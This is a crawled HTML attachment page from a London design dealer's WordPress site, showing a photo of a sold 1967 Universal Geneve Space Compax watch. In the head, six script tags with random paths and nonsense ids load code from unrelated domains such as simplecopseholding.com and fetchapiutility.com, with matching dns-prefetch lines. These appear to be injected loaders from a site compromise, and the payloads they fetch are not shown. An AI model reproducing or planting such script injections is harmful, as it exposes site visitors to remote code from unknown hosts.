

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/
body_size: 8680
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>IMG_0590 - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_0590 - The Design Spectrum" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/","url":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/","name":"IMG_0590 - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-scaled.jpeg","datePublished":"2022-11-01T19:12:00+00:00","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-scaled.jpeg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-scaled.jpeg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Watches","item":"https://www.thedesignspectrum.com/products/collection-watches/"},{"@type":"ListItem","position":3,"name":"Universal Geneve Space Compax, 1967 Mark 1- SOLD","item":"https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/"},{"@type":"ListItem","position":4,"name":"IMG_0590"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Funiversal-geneve-space-compax-1967-mark-1-sold%2Fimg_0590%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Funiversal-geneve-space-compax-1967-mark-1-sold%2Fimg_0590%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/media/5847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=5847' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5847 attachmentid-5847 attachment-jpeg wp-theme-jxp-spectrum-v2 postname-img_0590">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/collection-watches/">Watches</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/">Universal Geneve Space Compax, 1967 Mark 1- SOLD</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>IMG_0590</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-5847" class="group post-5847 attachment type-attachment status-inherit hentry">

			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/product/universal-geneve-space-compax-1967-mark-1-sold/img_0590/#main" rel="bookmark">IMG_0590</a></h1>
			</header><!-- .entry-header -->

			<p class="attachment"><a href='https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-scaled.jpeg'><img fetchpriority="high" decoding="async" width="512" height="683" src="https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-512x683.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-512x683.jpeg 512w, https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-1024x1365.jpeg 1024w, https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-768x1024.jpeg 768w, https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-1152x1536.jpeg 1152w, https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-1536x2048.jpeg 1536w, https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-400x533.jpeg 400w, https://www.thedesignspectrum.com/wp-content/uploads/2022/11/IMG_0590-scaled.jpeg 1920w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function 